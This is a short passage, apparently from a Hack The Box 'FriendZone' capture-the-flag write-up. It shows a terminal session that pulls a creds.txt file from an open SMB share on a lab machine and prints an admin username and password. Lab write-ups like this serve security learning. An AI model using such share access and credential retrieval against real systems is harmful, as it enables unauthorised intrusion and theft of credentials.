 root@Kali:~/hackthebox/friendzone# smbclient //10.10.10.123/general
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit
root@Kali:~/hackthebox/friendzone# cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
root@Kali:~/hackthebox/friendzone#